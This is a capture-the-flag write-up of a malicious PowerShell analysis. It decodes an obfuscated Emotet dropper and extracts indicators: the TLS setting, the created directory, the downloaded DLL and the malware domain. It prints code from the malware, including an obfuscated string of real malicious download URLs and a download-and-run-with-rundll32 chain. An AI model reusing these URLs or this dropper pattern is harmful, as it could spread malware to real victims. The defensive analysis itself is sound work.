[BTLO] Malicious PowerShell Analysis Writeup
Introduction
As its name suggests, this challenge will allow us to analyze a malicious powershell file.
CyberChef is often a useful tool for this sort of analysis and we’re gonna use it.
After downloading the .zip archive, we get a file called "ps_script.txt".
Here we get the content with a simple cat command.

POwersheLL -w hidden means that a hidden PowerShell window (invisible to the user) is opened, and -ENCOD, shorthand for encoded shows that the script was encoded with Base64.

Using CyberChef, we decode the payload using the recipe “From Base64” and “Decode text” (remove dots, null bytes).
As we see, the script is obfuscated. We decided to use a tool called PSDecode, availbable on github (https://github.com/R3MRUM/PSDecode). This tool allows us to deobfuscate the code with several layers obfuscation.
PSDecode -dump -beautify -verbose .\pw_script.ps1


Now we get a better view of the malicious script.
Question 1
What security protocol is being used for the communication with a malicious domain?
Here it’s asking which protocol is the malware using to mask the communication to the malicious domain. We think about encryption protocols like SSL, TLS, …

The Layer 2 of PSDecode gives us the securityprotocol equal to Tls12 which means it’s TLS using the version 1.2.
We put this into the answer and it works.
Answer: TLS 1.2
Question 2
What directory does the obfuscated PowerShell create? (Starting from \HOME)
Here, we search for the name of the folder that will be created when the malicious script is launched.
We can already see that there’s a createdirectory value, which gets set to $HOME with a long string following it.

With the echo command on our Powershell prompt, we got the directories. It looks to be relatively simple string concatenation with substitution of UOH to [string][char]92, which is \, for {0}.
echo $(('{0}Db_bh30{0}Yf5be5g{0}') -F [char]92)

We simply add the $HOME value to our path and gets the flag.
Answer: \HOME\Db_bh30\Yf5be5g\
Question 3
What file is being downloaded (full name)?
For this question we already think of “How a file can be downloaded using powershell commands ?” The answer of this question can be a simple “WebClient.DownloadFile” method and we got right.

From the previous question, we saw a $HOME path were 2 directories were created especially for a file that being downloaded from the malicious domain.
On the official Microsoft documention of the web method used, it depends on 2 variables. In our case, the two variables are $Bm5pw6z and $Imd1yck.

$Swrp6tc = (('A69')+'S')
$Imd1yck=$HOME+((('UOHDb_')+'')+$Swrp6tc+(('.dl')+'l')
The WebClient method using the $Imd1yck variable and here we see, it’s concatenated with an other variable $Swrp6tc.
We know that the file is a .dll file.

Using the powershell prompt, we get the file name which downloaded by the script.
Answer: A69S.dll
Question 4
What is used to execute the downloaded file?
On the previous question, we saw the “WebClient.DownloadFile” used on the malware to get the malicious .dll.

There is $Imd1yck, the full path of previous directories found and the malicious A69S.dll file. With the Get-Item module, the script retrieves the downloaded file and launches it with the following program: “rundll32” as we can see on the picture.
Answer: rundll32
Question 5
What is the domain name of the URI ending in ‘/6F2gd/’ ?
Here we need to find urls in the malicious file. I don’t know why, but PSDecode didn’t show urls on the layer 2 deobfuscation. So we are going to use the first layer.
$B9fhbyv=(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+('ike'+'ge')+('e'+'r'+'inck.')+('c'+'om')+('/c/'+'Y'+'Ys')+'a'+('/@]'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+('ebdesi'+'gnerh'+'yd')+('er'+'aba')+('d.'+'com/')+('cgi'+'-bin'+'/S')+('/'+'@'+']anw')+('[3'+'://'+'etdog.co'+'m'+'/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[3')+'s'+('://'+'www'+'.hintu'+'p.c')+('o'+'m.')+('b'+'r/')+'w'+('p'+'-co')+('n'+'ten')+('t'+'/dE/'+'@]a'+'nw[3://'+'www.')+'s'+('tm'+'arouns'+'.')+('ns'+'w')+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'/')+('/'+'wm.mcdeve'+'lop.net'+'/'+'c'+'on'+'t'+'e')+('nt'+'/')+'6'+('F2'+'gd/'))."RE`p`lACe"(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),(('h'+'tt')+'p'),'3d')[1])."s`PLIT"($C83R + $Cvmmq4o + $F10Q);
A variable ($B9fhbyv) we see, is a very long string with many “hints” that make us think of characters present in a url like “://” or “com”.

Now, we return in our prompt to simply do a echo command on that variable and see the directory “/6F2gd/” written in the question.
And it worked, go to the last question of the challenge.
Answer: wm.mcdevelop.net
Question 6
Based on the analysis of the obfuscated code, what is the name of the malware?
My first step here was to directly found a “file name” of the malware, looking at the script but I didn’t found anything. I remembered the last question were we found the malicious domain of the hackers organisation so I search the domain name on Google.

First result is a website that I know very well !
URLHaus is a project from abuse.ch with the goal of sharing malicious URLs that are being used for malware distribution.

On the “Tags” section there is “emotet”, very known malware type. It’s the final answer, we now have complete the challenge!
Answer: emotet
Conclusion
Despite heavy obfucsation, we were able to read through the script and pull out key Indicators of Compromise, ultimately leading us to identifying the name of the malware.
Check out the BTLO platform if you interested in BlueTeam challenges and labs!
